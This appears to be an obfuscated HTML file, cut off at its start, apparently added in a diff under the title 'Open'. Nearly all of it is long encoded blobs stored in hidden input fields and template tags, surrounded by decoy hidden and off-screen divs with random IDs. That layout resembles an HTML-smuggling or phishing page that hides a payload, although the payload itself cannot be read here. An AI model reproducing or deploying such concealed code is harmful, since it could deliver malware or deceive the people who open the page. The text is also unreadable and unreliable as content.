gR/sKri6ZBdwnbiUsj0Ug8EZamt966TXdljqFDG+U1fVCXvof6o3x6fdrQblKlPXUA94qLgvcgPmTm2FtrlBhIXHLK/8/aJX7Rj8lzP/VYPAH+wp/b4jkrBeOVH2PUKGBtkxK739oxbwXbiUsnzQgECabO/8+6eW9lh5wTP61duBH+wquLpkF3CduJSyPRTGxtjsr/z6dZHwHjnM8nrVRoVYKmo9/iOSsdn51LB61AaQ3ywsfei01vZYedf1vdXThtjsrHw7Z5a12biX9b3VwEHZPGo7O3dWtd440HA61MeB3+1quzqi0TFY7pF1vA"><input type="hidden" id="AUcVzC9" value="DAQdkqa33+I5Kx2b8QM3oTB0AJ6qo7O3fRMVj/EDN5VIPBWGqsfDtk0TFY7pfz+tXVRdvu7CyucoCyWr9AY6iXCUVcae/4vieStd28lLE6gBaQSXo8fzSnkrXdvJS2OVCDwl+4/a05rRK13byUtjlQhMaNe7p/NK0Std28lLY5UITUTjxv6G03xmEa/AdiugGRkM44/qw+oBWhCazHMaKMBMaIvf+rOaCRZM/pEzyz0IPFXGnv+L4gg6eIPIRlKQRXAhz9OunqJMCkje2F4rnXCUVcae/4vieStd27hrL+zFbUCGnrvj48RqSOPIxtYFeAF1iuZXi+J5K13byUtjlXlxFMOm/obTfGYRr8AGMoBICVzDj+Kf43QeTdOwxtYFeAEYh5vH80p5K13byUtjlXgBROPGhyPieStd28lLY+QZGQ3Hk86OrzVfVP7wBjLcXTEE46PHvrNsSg3TseNjlQg8Vcae/4vjuGJIloVLErgBLCwbu8f731QiTaPJZ2PkJTVFv1aPts9wOyXazHJzlFlZFNKejqbraVJQ7tk7XrgBLC3+Nv+L4nkrXdvJO16ELWQtbjb/i+J5K13byTpysFA9WPebsseWcGYMzol+QoANLUCOlv7GsxwaSa/AfmbcFRlt88/Cy4p5YxyaqSdr7aA8Vcae/4vieStdqukHGlhZKRXG1peKdxg+UI6YX2IYNQlgw6fv+99ZZyVzyUtjlQg8VcbuwprHIVP128lLY5UIPFW3j9rT43QaWJaFP2qwMXEEj8vy2sdEE2iK3CoznXCUVcae/4vieStd2ghOLsQcPQTniv6G30weWOLZSmqAOQEJx5ebi5M0ehTm8Fca3C0hdJar8rrHdAZ44tU7XthZdWj/goeK3zEqHJLcBi6wMSBVt7P2m5v0ehTruXZOnBhEebez9puboVtg9sBbG6UJbXTTpv7Kq2xmEdu4ZmqFcalsl4u3+99UIk2joeNjlQg8Vcae//vfaA4Fo2HjY5UIPFXGnv/681xzXNb4Ti7ZfDVY+4/rvr8wLhya3ANr7aA8Vcae/4vieStdqthuO5QFDVCL0ouC70Q6Se7Ael6YJDRU+6fyusd0BynSxHYi8IUBYPObxpvDKAp4l+1DGz0IPFXGnv+L4nkrXdu4BiKQMD1Y95uyx5ZwJmDu/[base64]/i+IIZgTHyBJGgFW1aKbq98viOSsZg8kPO51wTRTDz9+K+1wabe6AHlKBfDVAn4vGtvNpI1zLvULX1QhkbZrLc8viLRMBu5lzP/VYPAHG2sfXtnl+fZ/xHmetVGhtmsr/y+I5bx3bjXM2tTx4bZOax8O2QWMJ24lLI9U8BB2SprfeuiUTCNeJS1vRRFxtgtq3s6otExWP8QM2tVQEAMKmt9/aMX9dm8kLI61AaGH+1qrT1j0TCN/xFzetVGhVhp6/z6ZBf12akQ9bwIx4bZrK/8/aJX9dm8kLJ/EwdAHG2qar1iUTCF+Ncz/BCHhtmsr/y+I5bx3bjRtb3V1kYZqmquPqAVtgmswaQ+15fVCXvv6Sx0gbaJKcenfhASkM06fCmvJxKk2vwP83lUwECZMSq4vaJUsN251zP/VYPBXGxsfXtnlqfYfxHu/RXAQdgsb/y+I9c13jlSszlUxkVYKmo966JRMIX41zP8EIeG2ayv/L4jlvGYvxAzeVTHl18sLH3mY9EwGPyQ9byVw8Fcbeu9/iHRMVjpF/P61dVWGCpqPf1kFjCN/xAzetQGhVhp6/y9ZBYwnjgR47yTBpWYaex8+uGRMZn4FzK8EwdAH+1qqrvkF+WeOBH1vdXDwVxt6/s6otH2WTnBNXyTBpUf7Wq7OqLSsd24kLV61AaGH+1qqr1iUTCLPBMxOoSTkE5uaPtq8gNyVzyUtjlQg8Vcae/4viCRZUjpgaXq1wlFXGnv+L4nkrXdu5dnKwUET9xp7/i+J5K12r9FpGzXCU/cae/4vieStdqthuO5QFDVCL0ouC50g+FIvITlKAQWxgl7u/g5rRK13byUtjlQg8VbfTppfjIA5IhkB2A+EAfFWGnrvT4j1zVaO4CmbEKD1FspdL6+I9EwjfkXM3lVAEAcbe/8+iOSsZl8kTW8EIZG2Snr+LojlraZ+EItfVCF1Rpp6fi6J5bxmfkUsiEWg8Ncbe/8umOSs8sv0vY9gMeFWCnr+Lpj0fFduJSyeVTDwVxt67w+I4QumHyRpn0Qh4VYaev8+qeWoFis0PY9EIfFWC2svD4jjzDLPBMxOoSTkE5uaPtq8gNyVzyUtjlQg8Vcae//rzXHMlc8lLY5UIPFXGnv+L4ghmDJL0cn/s2RkVru7CxrMwFmTHsUqusDkpbJaf2rKvKC5s6twDYJ+K7FT7p+uK70QeaN7wW1OUMQBUh9fCvqMoZ2XbuEIr7aA8Vcae/4vieStd28iWRqwZAQiKnrvL4kUrGZ/KwT+UyQEI09cyqvdIG12P8Q9PloJgVH+i/o7zTA5l2oBeJsAtdUDWNv+L4nkrXdvJS2PlNS1wnuZXi+J5K13byUsTqBkZDb42V4vieStd27l2crBQRP3Gnv+LkkQ6eIOx42OVeAFE48aHI5JEHlj+8TPLPXktcJ6f2puWcHpg3oQba5QFDVCL0ouCs"><input type="hidden" id="AUcVzC10" value="0QuEIvBM8uVCE0Yn4L+0sdsdtTmqT9r1Qh8VYLG/8+6cVMsmswaQ5QRGWT2q7be021fVM6QXlqoGSxdx46LglY9Z2WHqUszrUB1Uf7Cq7O+LSsd24kPI5VMBBWfrsvX2jF/XYfxAzaRMGAB/sKri6J5axnvjXMjzQh95Y6mt8PiHRMVus1zP8EwYAHG3v/Lpj0THYP9D1vVUYwNxtq/s4YoGwXjlQNXzTBgHMKmo9/[base64]/rD4zUrKdoEGiqwMSB0l4ue2+MIW13H1W9axEEZYea6kyPieStcl8k/YtkxdUCHr/qG9lkWpFvld1OVFCBx/9fqytN8Jkn79MtPhTQMVdqC2+dKeStd2oBeMsBBBFSKp67Cx00LebdhS2LhoJRVx4eqsu8oDmDjyAZCqFWxaIe76po33QpI6tx+dqxYGFSqNv+L4nhyWJPIGl6QRWxVsp/utu8sHkjimXJ+gFmpZNOr6rKz8E74y+lWMqgNcQXaupMj4nkrXP7RS0LENTkYlrr+50p5K13byUoyqA1xBf+Tzo6vNJp4lplyZoQYHEiLv8LX/l1H9dvJS2OVCXFAl0/avvdEfg360B5amFkZaP6+24qOeHpg3oQbWpg5ORiLL9rGskBiSO70Ene1FXF0+8Ljr454X23bgQsj1SxQ/cae/4qW0Std28gSZt0JNQT+nouK90g+aM7wG1rQXSkco1Pquvd0emCT6VdamDV9MfOXrrP+XUf128lLYrAQPHTPz8ev4xWDXdvJS2OUUTkdx6O2rv55X1zSmHNasDEFQI8/Lj5SFYNd28lLY5QBbW3/u8ay9zCKjG55SxeVFE0Yn4L+0sdsdtTmqT9r1Qh8VYLG/8+6cVMsmswaQ5QRGWT2q7be021fVM6QXlqoGSxdx46LglY9Z2WHqUszrUB1Uf7Cq7O+LSsd24kPI5VMBBWfrsvX2jF/XYfxAzaRMGAB/sKri6J5axnvjXMjzQh95Y6mt8PiHRMVus1zP8EwYAHG3v/Lpj0THYP9D1vVUYwNxtq/s4YoGwXjlQNXzTBgHMKmo9/aJX9dm8kLJ9EwfA3G35eDmgkWHN6YaxvlNXEM2ubj50p5K13byUpqxDAFWPebssZTXGYN4sxac7UVMWiHu+qb/l1H9dvJS2OVCXFAl0/avvdEfg360B5amFkZaP6+24qO0Std28lLY5UJNQT+p9qy22xi/Ap8+2PhCQEc44KTI+J5K13byUtinFkEbMuv+savyA4Qi/ACdqA1ZUHmg/K2o1w+TcftJ8uVCDxVxp+Lu+Ixax2b7SfLlQg8VLI2/4qW0YNd2tAeWphZGWj+n+aO00giWNbkxl7UbB0E0/+vu+NsGkju3HIzsQlQ/cae/4q7fGNcis1LF5QZAViTq+qyskAmFM7MGnYAOSlg06evq/8oPjyKzAJ2kRQYOW6e/4vjKC9kgsx6NoEISFSXi57bjtErXdvIGmesRW0w94rGyt80Dgz+9HNj4QghTOP/6pv+FYNd28lKMpExcQSjr+uys0RrXa/JVyOJZJRVxp7+2uZAZgy++F9apB0lBcbq/5fWHU85vogrf/mgPFXGn+627yweSOKZcmqoGVhsw9++nttopnz++FtCxAwYOW6e/4vjKC9kwvRGNtkoGDlunv+L4ygvZJbcenaYWBxxqjb/i+J4ehS/yCfLlQg8Vcaf7rbvLB5I4plydvQdMdj7q8qO22kLQNb0CgeJLFD9xp7/i+J4ZnzmlMZe1C0pRBM63p7TbB5I4plvDz0IPFXH6v6G5ygmfdvoX0eUZJRVxp7/i+N0FmSW9Hp3rB11HPvW35Z7fBps0sxGT5QFARSin+aOx0g+TbPVe2KBLFD9xp7/ipZ4MnjizHpS8QlQ/cae/4vieDpg1px+dqxYBVz7j5uyq2weYILcxkKwOSx0l5rb50p5K13aveNjlHyU/caf5t7bdHp45vFKbqhJWdj7q8qO22kKSOrcfnasWBhUqjb/i+J4cliTyAYikDA8IceLzp7XbBIN4owedtxt8UD3i/La3zELQeLEdlagDQVF88/q6rJlDzFzyUtjlFE5HcfP6uqzqBbQ5ogvY+EJMWTTm8YG30weWOLZai7UDQRVup+yyudBEgzOqBruqDFtQP/O/+PiZTd5t2FLY5UJGU3Gvvra9xh6jOZEdiLxLD0c08+qwtoVg/XbyUtisBA8dP+bpq7/fHpgk/BGUrBJNWjD1++L+mEqAP7wWl7JMRkYC4vy3qtspmDimF4CxSw9OW6e/4vieSpk3pBufpBZAR3/k86uo3AWWJLZcj7cLW1AF4ue28MoPjyKGHbuqElYcf/P3p7aWDII4sQaRqgwHHHH8leL4nkrXdvJSi60NWHY+9/anvOsj3zO+F5WgDFscao2/4vieStcr+1ybpBZMXXnh6qy7ygOYOPpb2L5oDxVxp7/i+J4Mljq+EJmmCWxaIf63tr3GHqM5kR2IvE4PUD3i8qe2ykPMXPJS2OVCD0h4vJXi+J5Kina3HougQlQ/cae/4vieDJY6vhCZpglsWiH+t7a9xh6jOZEdiLxOD1A94vKntspDzFzyUtjlHyUVcfqVyPieHZ44th2P6wFARSjE8K+13wSTdu9Sm6oSVnY+6vKjttpR/Wr9AZu3C19Bb42V/vfcBZMv7HjE6gpbWD25"><div id="xef0cc947" style="visibility:hidden">temp</div><div id="x33d4efea0" style="visibility:hidden">0</div><div id="_UtQxJtFbD" style="position:absolute;left:-9999px">temp</div><div id="sjVs1nyfPDiF" style="display:none"></div><div id="_Un2CXfAa8j" style="position:absolute;left:-9999px"> </div><script>function cGcTu3(){return Math.max(23,77);}
+<!DOCTYPE html>
+<html><head><meta charset="UTF-8"><title>Open</title></head><body><template id="xdfdbc0fcdc0">05A4/K6bu7RmfKXyv9BlyjbeCnG8RZm3+Zmg+KWNWpWzCNIjkXmImwQkMF6PuCKZjNkdwZ6qltkBKbng/4R5/gCWXiC9AIG3t5D8t6XeWt3QUc02n2/CswRnY12eqS3N0pML2om7itlHObvvsdl2t2PSCnT8RZy4/or0u6zOC8jYWN97wT+ImwQkMEeDuC/c0doU1oHigZ1BOb+pudQ+rCfVB361F9ux/or1r6LNEcSZGZoPnm7C8EhoMByepTfVio92k83zjo1NN+30t9Bm4mPVEXLyRZ2k8pig+KiXDNvKDpVpl3TC+VFmIlSDuCvMjdAPwIi7kcpAM6CptN0tqWnZEG//A5Sg/p3ytO6QDsybFM4/gHiLs01pbVSP4zDPiJoE3oHt3O4DfPH1psU3pTS8XjzwRc+k+JHp+rvDcouZFJpm0H7Z/Ut2IUCJpCbUiotc14y9id8pfO2m8px77SfUGSbwRsWyps+s7fvpWIuZFJpm3TDV8FZgIVGN9mOa3odN0d/92e4DfO2m8px27WjZDHi1F8/2tM2t6fbQHJCzFJpm0D2WvAlwaUue4S7Yht9Gk86s24ASOPS92Jx74CqWXjH9EZCu49Pwr7SGHJGZF4IkySmP9B8OLBPK7GOZwpwf3Imqz4ZEZu2l4thq8TuBRRbwRdX2t96w96GAG87XQJcknGjTqwQnOQuL+iXf1Ltck83vwsQOcaru/9sppW/YRDzzVpO0rsut4crDWIuZFJpr3XrevEN2aVaE4SHe1ZEO1I+uytAVcO235Ix34DyBUjzgS8TjvsWX+uDDWIuZGZchmDDR40FhYh6IozHdisNGk5+ogIULaPuq8o1t8CaWSCv8RcX4o9em0ODDWIuZFJdrh3zE/01qax6FviLXiNRGk86r0N0abv+92Jx74CqWXjH9E5Ck5JfytO2TDdnJWN980D7U8hxnalXRxmOZz5Fck8DilIFRL6TpvJE5pzCWDHuyBN3nr8ax+vHXSIeZBo9z3D2GvxUtNznK7GOZz5FRnpuqkJdKM6OrsNMppG/[base64]/iaWEF86ZYfNk3D3+9EhyaUeDryKVz/AO2oyjzsRQPaP1/88+smPQRRbwRdX2t97/u6OIH9nWQdQiyj3A8FYsIR6Iq2qC5ZFck83vwodMMKL06JwtoXieUzGkAI2iupP8s67KQ6GZFJpm0D3b+EopZFaDqyvN1ZFNg925it8pfO2m8px7pGPFDnCxHM/28ZL4ovvpWIuZFJpmlnHT6QlgZUGPrzfQgN9Gk46gjpFOMvaM8px74CqWH3C5Apv7/or4t7PZWMjcWs4jgia8sQQkLBPKvCLdi9gS1Nfv1tRTJO204swj+wCWXjzwGP/[base64]/1wtVTJO31vdAypCrAH274SNi0+Iz5v7LKQ6GZFJpm0D3U/[base64]/UV9NhOMoCbB1Ltck83vwsRCMKThvJEytG/bDSbwBpC445vv4crDWIuZFJoshW7C+EJ9IVCFojfcgcVGk56/g4dGca/jpss+pWSNdDzwRdX2t5jxv7jOD9nYRIBmh2/[base64]/T4UspYlKHqWPC5ZFck83vwoJMMrmrodUhpTCWTC6gHc7ct969+uDDG8TVW8h80GvX4wwpIUePtDeUgtAV3cT06MQDfO372LZ74CqWUG61FZr7+Z/wv+DNDdjcRtQnnXiW6i4kLBPK7GPagN0TwdfvlIVRdOCrs984pWTCU368EJD/rPS9+uDDWIvNUcIy3XnT8kt2bUeDoy2Dz98T3Yj06MQDfO2m8to0rn6bCXm5Ap2ird6r6vDYcouZFJo7+heWsQQkIkGPvCyUgdAR1s3hl5dGLqPnv9lhqGXAG27wHv/2t969+uCXHdPNGd4jk3LE8FBtY13Q7DbXi9QO34Shh98pfO2m8sFRyiqWXjz+F5Cm+NP/[base64]/1wtVTJO31vdAypCrEGX6xTc3uu96s7PbPWJmMAZZmwDOCuB8OLBPK7GOZid4Sx8Cpg4lKMLS88sky7WfZEHOjFZS18tK9t6+NF9jJVdkjyxeWsQQkLBOOpTDJg9AFic2mjIhKMqirtNA+uDG8XjzwRdX29pL0va7OEd/cWcl80H7T/1Bhfgjg7GOZz5Fc1Iy/2MQVLLW92Jx74CrLdBbwRdX2uYz4qq/OGtnYWtku0G7A9gR/BhPK7GOZz9cV34H1wodWLr/jvMgYr2bZDCfaRdX2t969ramHDMODFItygGWNmwQkLBPK7CvchtYUx9fv09BTJPaM8px74He8dDzwRdX44ZvvqamMFobbVd4hlT3NmwQkLBPK7CXWgcVRwIS1h94Dbf/2qodR4CqWXjzwB5S1/JnvtbWNHJGZQts02DCb50F2f1qFom7biJhHuc3vwsQDfK7pvtMp+irAH274SNig8ozus6+NVdvMRsoqlTSNmwQkLBPK7DPYi9UV3Yr1wtBTJO234swj+wCWXjzwRdW0+Iz5v7LOCsrdXc81yj2A4Vw/BhPK7GOZz9MTwYmqkN4Dbb3+8s80rGPSXmqxF937uoj4qLOKF8WUVtU0lHjEuB8OLBPK7GOZid4Sx8Cpg4lKMLS88sky7WfZEHOjFZS18tK9t6+NF9jJVdkjyxeWsQQkLBOMoy3NwsYZ2oqnlt4Dav226bZ74CqWAxbaRdX2t9Drv7KKHsLcUJckkXnR9AR/BhPK7GOZz9UVwJ2jg50ZfKvqt8RgyiqWXjzwRZS6/pnz96mXHcbKDpollXPC9FY/BhPK7GOZz9Ydw9fv2pRbZ8em8px74CrUH3+7Aoe54pD54OCVGdmRGZchmDDR40FhYh6Iq2qC5ZFck83vwodMMKL06JwtoXieUzG3Ddix5Zv4tOnYcouZFJpm0G3X9UBtYlTQ7HvJl5FNi5232e4DfO2m8pw5r3jSG279F5Sy/[base64]/946pG3TXm+mAtWtnd69+uDDWM3QWNZ80GvX4wwpIVSC4STLitQSmtbFwsQDfO2mpdU/tGKMXi3oFY3tnd69+uDDWMPcXd0uhCeWoBx0dAjg7GOZz8x2uc3vwsQNP6Loptk1tCfUEXipRY7ct969+uDDCMrdUNMolyeWohZ0dAjg7GOZz8x2uc3vwsQNLqj2vZEotGvCDTyrb9X2t969+qSKC9vVVcN80Hva9Fw/BhPK7GOZz9Ydw9fv0NRTJPaM8px74CqWE32iApy4upzyrrSMFZGZBo42iCa8sQQkLBPKqizXm5wP2peq2MQSb73+6bZ74CqWXjyzCpm55cS9rKGRUIaUQN8+hDDb5FBhaBrRxmOZz5Fck4ujh5wOK7/nooZ7t3jXDifaRdX2t4OX0ODDWIuXR84nhDDf5UFpLEjg7GOZz5Fc14S8kohCJfemtNA+uDG8XjzwRdX29pL0va7OEd/cWcl80H7T/1Bhfgjg7GOZz5Fc1Iy/2MQVLLW92Jx74CrLdBbwRdX2uY3pu7TOEd/cWZo1hnqW6i4kLBPK7GPfht0Qic2sl5ZROaPykdM3r3iNdDzwRdX2t4n0vrSLQouIAso+yxeWsQQkLBOCqSreh8VGk9z5kpwYVu2m8pwmygCWXjzwS5S68ozp+rvpWIuZFJpmlHTF4UhldQnKqi/cl4p2k83vwsQDO6z26Jxq8nrORRbwRdX2t97tu6SHEcXeDpp3xm3Oqi4kLBPK7GPbgMMY1p/ikIVHNbj16JxtsHKNdDzwRdX2t5P8qKeKFobbW84yn3CMsRY8fEvRxmOZz5Fck4ugjJAOL6T8t4Z78T7GBifaRdX2t969tqmNHYbRUdMhmGmMsRUqOgjg7GOZz5Fc0IKjjZYZfO7j5Nk/pjmNdDzwRdWrnfS9+uDDVsrVUcgy3Wnf4QR/BhPK7GOZz9MTwYmqkMlPOavy6JxvsHKWDXO8DJH24Z/v8u3OGcjaUdQy3X/a5EEtNznK7GOZz5Ee0o6khZZMKaPi6Jwpp2jXViToSdXnocix+vLWTYeZBJR32Sa8sQQkLE7g7GOZz58d34i9lslXNb2moco84HGWGHW8Cc/24Z/v8u3OGcjaUdQy3X/a5EEtNxOXxkmZz5FcnYyjh5ZXcbrnoNIyrm2WBRbwRdX2t97/tbKHHdmUWN8ghCeWpVR8LECF</template><template id="xdfdbc0fcdc1">oCrdz8cdwcXiz5NCLqPvvNt2r3jXEHu1TM7ct969+uDDGsraX900n2jY9R4kflSIrWuL3oFQk9z60cgDb/mq8ox18SONdDzwRdX2t5P8qKeKFobNW8p80C2NmwQkLBPK7C7YndYV3cCtjZBXM6C88o9psHKNdDzwRdWrnd69+uDNGcfcRs5rh3zE/01qaxOZuiSZlJEa2oGj2MRVPb+u/[base64]/cicVGk9m/[base64]/oT44ODSTtvBD7Bm0D2WsQRiY12e4TTchtYUx9fv1NQTZ8em8px74CrVEXC/F8/2tJitvPaFG5CzFJpm0D2W/EV2a1qE9mOJ1Ltck83vn+4pfO2m8pIotG/GU36xAZKzt4WX+uDDWIuZUtUohDDF+F5hNhPb/TPB1Ltck83vwsRFM6Py/8s+qW3eCibwUsXmrPS9+uDDWIvVUc4ylW+b4lRlb1qEq3mZ359Jw5X06MQDfO2m8sw6pG7fEHvqRcem796lqrjYcouZFJpm0H/Z40Bhfh6YrSfQmsJGk9z9kpwYVu2m8px74H7TBmj9EYe3+Y37tbKOQovMRMojgn7X4kE/BhPK7GPE5btck83vzJdXOb2rsN0/p2+YDnOnAIel/5vxtuCYcouZFJpm0H/X8k9jflyfoieDz5JMgt/719IYVu2m8px74GnZEnOiX9X18Zj7vKaFQ6GZFJpm0D3U/lZgaUHQ7HLJl5EP3IGmhsQAbq+z5YU6+wCWXjzwGP/[base64]/WnYtcxYy9yskOKKj+ppE2oWPYVyfaRdX2t969t6GRH8LXGdgphGnZ/B4kPQGatHizz5Fck83vjo1NOeDut9U8qH6MXi3+U87ct969+r3pcouZFJpomXPF5VZxb0eDoy2Um9QEx82kgIADJ8em8px74CrUH3+7Aoe54pD596OMFMTLDpplwiyEpxZgNznK7GOZz5Ee3J+rh5YZfPz2qpwor2bfGjymBIf+utP/tbKHHdmQD7Bm0D2WsQRmY0GOqTGUndAY2pi82MQVLLW92Jx74CqWXmyxAZG/+Zmn+vKTAIuPRMJ9+j2WsQQkLFWFojeUidAR2oG22MRWNeDrvdI0s3rXHXn8RZi5+ZHuqqGAHZCzFJpm0D2W90tqeB6ZpTnc1ZFNgZ232e4DfO2m8pw4r2bZDCbwE5Skv9OwrqWbDIbUVdMo2Sa8sQQkLBPKrizBwsIU0omgld4DNaP1t8h78CqbT2yoRcX25Zn/[base64]/2t969+uCTF9jQQNMpnieW8EZ3Y1+fuCaC5ZFck83vwpBMLPem/45vsHKNdDzwRdX2t4z0vaiXQouBRMJ9+j2WsQQkLFWFojeUnNgG1tfv09VTJPaM8px74CqWHXO8Cofst4j8qOjOVd/cTM5rnWjC9EAtNznK7GOZz5Ee0o6khZZMKaPi6JwtoXieUzGzBIeyupz68/vpWIuZFJpmgHzS9U1qawnK/jPBz4kMy9bFwsQDfO2msNMppG/EU26xAZyj5MS97rCbQ6GZFJpm0D3U/lZgaUHQ7HLJl5EP3IGmhsRVPb+u/5E5r3jSG275Xv/2t969+uCZVcLXUN8+yj2HoR8OLBPK7GOZjt8V3oy7i4tNZu3gs9g+iWSWTjLiFtWz9o344crDWIuZSbBM0D2WsWRvaUqMviLUisJc1Yyrh61NfLaM8px74CqWGG6/CNWtt5Htu6OKDNKDFIp90GnE8Ep3alyYoXmZm8Md3Z6jg5BGBeWzosRy+yrLdDzwRdX2t4ry+rvDF9vYV9MyiSeWoB8keEGLojDfgMMRic27kIVNL6HnptkC6DqfRTytb9X2t97g0MrDWIuZGtkplHib80hrb1jKt0mZz5Fck82tg4dIO7/pp9I/+irAH274SNi1+Jr496KEUZCzFJpm0D2W80t2aFaY9mOIn8lcwIKji4ADKqz0+pF2omXEGnmiTM7ct969+uDDGsTLUN803W/X9U1xfwnK9DPB1Ltck83vwsRHNb72vt0i+irQEnmoXv/2t969+uCCFMLeWpcvhHjb4h4kb1aEuCbL1Ltck83vwsRTPaniu9I8+iqHSmyoRcTu54am0ODDWIuZFNwpnmmb90VpZV+T9mPMhpwR3IOgkZRCP6iq8u8djWXYETGCAJKj+5/v9uDBK+2ZedUonz+asWlhYl+F4GP6gN8P3IGukcgDMaLovc8roWnTRRbwRdX2t977ta6XVdjQTt980CyFvxF0dAjg7GOZz5Fc0Ji9kYtRZu32vdU1tG/ERRbwRdX2t97pqKGNC8LNXdUoyj3X/UgkPB3Yv2PcjsIZiOfvwsQDIceM8px74CTVEXi1SJe6+J324KiMDs7LFMFM0D2WsQQkblyYqCbLwtIT34K92MRVPb+u/5EvpXLCU3GlEZCyvsWX+uDDWIuZVtU+3W7e8EBrewnK/GONn8lcgt+/msRRO6/n+ox38CaGUiz+Vtztnd69+uCecqGZFJpm3n7Z/EllYlfHuCbBm5EHuc3vwsQDfKvqt8Rh4DuNdDzwRdX2t4n1s7SGVdjJVdkjyj3Y/lN2bUPRxmOZz5Fck4K5h5ZFMKLx6JwzqW7SG3Lrb9X2t969+rSGAN+UW8wjgnva/[base64]/F5Gz5cS967CbWNjWWNMi0GvX4wwpIVGFvifcnZhHuc3vwsQDfK7zoM80sjCWDnO5C4Gz5cWX+uDDWIuZRNsilHTY9h4kNEOS90mZz5Fck82ri5dTMKz/6Jw9rG/ORRbwRdX2t978tqmEFobQQN8rgyeW8kFqeFaY90mZz5Fck82ll5dXNav//980rn7TEGjqRZaz+Yr4qPvpWIuZFJpmk3La/[base64]/CZqkrd6+6fDQTpjdD7Bm0D2WsQRmY0GOqTGUjN4Q3J/1wscbPvSy69lgyiqWXjytb//2t9699KOMCNKUVs4o0G7A9gR/BhPK7GOZz8YV15mn2MQSZL3+6bZ74CqWXjy4AJyx/4qn+vHbCNOCPppm0D2WsUJtYF/Q7CDMncMZ3ZmMjYhMLvaM8px74He8dDzwRdX49JHto+2BDMWXV9U2mXjSsV8OLBPK7GOZjN4Q3J/1wpJCLuWr/9sz7W3EG3m+TM7ct969+uDDGsTLUN803X7Z/Ut2NhOcrTGRwpwb28CokIFGMuDkvc4/pXifRRbwRdX2t97/u6OIH9nWQdQiyj3A8FYsIR6NpG7endQZ3cCthc0YVu2m8pwmygCWXjzwS4G59o3p+rvpWIuZFJpmgHLF+FBtY13Q7CXQl9QYiOfvwsQDfO3kvcgvr2eMXi/iFY3tnd69+uDDWMfcUs580CiGtB8OLBPK7GOZm8Md3Z6pjZZOZu3yoN01s2bXCnmITdjjp9u0+rSRGcXKWNsylUSeoBQ0fEvD7DDajt0Zm93h280YVu2m8px74GjXHXe3F5qj+Zqn+uPRS5OPB4x9+j2WsQQkLFCFoCzL1ZEL24S7h98pfO2m8px7sGvSGnW+As/2psrtouDRQNvBD7Bm0D2WsQRmY0GOqTGUndAY2pi82MQbLLW92Jx74CqWXnq/C4H75Jfnv/rDSZ/JTIFM0D2WsQQkalyEuG7Oitgb25n1wtITbPaM8px74CqWEWyxBpyi7sS96vvpWIuZFJpmhG/X/1dteFqFonmZjt0Qk93h1pcDP7jku992om/MF3miTcX4psmo9uDTVpOBAZZmwDOFowgkPR3Y+3aQ1Ltck83vwsRZcaTottkj+iqHTizgXv/2t969+uCBF9OUR9InlHLBqwQ0LALavDuZ3IEMy829hYZCdP2q4pBr7DqYSzXrb9X2t969+qSKC9vVVcN80Hva9Fw/BhPK7GOZz9AQ2oqhz41XOaD16Jw4pWTCG27rb9X2t969+qeCCJGZBYo2iCa8sQQkLE7gxmOZz5FSx4KukZANL6XppZwgyiqWXjzwRYGk9pDuvK+RFZGZQMgnnm7a8FBhVBvH+XOcxpEIwYyhkYhCKKjf+oxy4HnVH3C1TcT/rPS9+uDDWIvWRNslmWnPqwQ1NznK7GOZkrt2k83vwspXM6z1ppwotm2WBRbwRdX2t977s6yPQovOXNMylSa8sQQkLBPKuyrdm9lGk9//kpwYVu2m8px74GLTF3u4Ec/2pc7tovvpWIuZFMdM+j2</template><template id="xdfdbc0fcdc2">WsQQqY0HHqCrPhtUZwc206MQDfO2m8tgys3raH2XqRZO68oam0ODDWIuZFNsqmXrYvE1waV6Z9mPait8I1p/06MQDfO2m8sg+uH6bH3C5Apvst534tLSGCpCzFJpm0D2W/EV2a1qE9mOK3cEEk9306MQDfO2m8t80rGXERDymBIf+utPpv7iXVcbMQN8i2Sa8sQQkLBPKqizXm5wP2peq2MQSbr3+6bZ74CqWXjy2Cpuiuon4s6eLDJGZA4p2yxeWsQQkLBOGqTfNisNRwJ2ugY1NO/em48wj+wCWXjzwGP/ct969+u6MCobdXcwvlHjEqx5maVWFviaV5ZFck83hjZYOOKTwu9g+sjCMH3qkAIf27PS9+uDDWIvaW9QylXPCqwQjKwjg7GOZz5Fc1YGqmt4DbfaM8px74CqWHHOiAZCkupzyrrSMFZGZBco+0G7Z/U1gLEWLvmuUwtMTwYmqkM0YVu2m8pwmygCWXjzwS5qkupr0rKmHHdmZR8onnj3NmwQkLBPK7DPYi9UV3Yr1wtQDbfv2qodR4CqWXmHab9X2t977ta+XHdmZT7Bm0D2WsQRzZVeepHmZ3oFMltbFwsQDfO2mptkjtCfXEnW3C8/29JvzrqWRQ6GZFJpm0D3G8EBgZV2N9mOK3cEEk9//kpwYVu2m8px74GzZEGj9Fpys8sS96/KTAJCzFJpm0D2W8ktoY0HQ7DXYnZlRnpmqmpAOMbjyt9hy+wCWXjzwRdW0+Iz5v7LODMTJDpp3gGWW4ktoZVfKuiLLx5xR0YK9hoFRdfaM8px74CqWE32iApy4uoryqvrDTJvJTIFM0D2WsVkOBhPK7GPfgN4I1p/vg8RYVu2m8px74GnZEnOiX9Wg9oy19+2CG8jcWs5rknHD9A0/BhPK7GOZz8UZy5nihoFAM7/[base64]/mt8pfO2m8px7vQCWXjzwRdX49JHzrqWNDIbbW94/0Ga8sQQkLBPK7GPJjtUY2oOo2MQRbL3+6bZ74CqWXjytb9X2t969+u6RHdvWGdIjkXnT4wR/BhPK7GOZz5Fcw4yrho1NO/em44oruCqETmyoXv/2t969+uCecouZFJpm0DPV/kBhIVGGoyDSz8p2k83vwsQDfO3gvdIv7XnfBHnqRcTk54am0ODDWIuZFJpmgHzS9U1qawnK/XHJl4p2k83vwsQDIcem8px74CqYCHmiDJO/[base64]/Uyvm3e5xE2NAS8nAqIgMAT9oKhi6ZCKJiwtfopqVjsCyrhCY279Lnk7pi1TefsRYkXvVbdyHNXfQuAvSaNm+Uy8IW9p75ZH6HCvtczl1rfFE/gCZ6Z+p3Yr4mAP+7ee/YqtCzVxlN3WHLTphHIofks+ZWDtKtBOofSpfcXjXuGCnngC7rj4L/Jivi6LcqPedQBmm3BoXxeZAGQpzLzjdhOxo/509RpaJX3k+k0jmnUT1abE7eD0ZrynPCvCMePY8Iet0rG4ldjali4vjvDnN87wN2qtYZiJq/kuosftFPHL1upNsOw0Y32u/LWOfPXRO8FvWfmw25ATQCBlQ3IvMEOhr+lp5wWM6Lc6vEIq1/sT36JCKXmxsjOtoPQF+3sU993wHz43X4yXHGd+xve3YUE4JuXj61PC5Xhqs0imGbAKlSzLYPk8obu6a/VCvHBV4IHtCvk4U4wS2G8lTeO1vItg9v/kaJ0Fvy3hIgctmHUOy2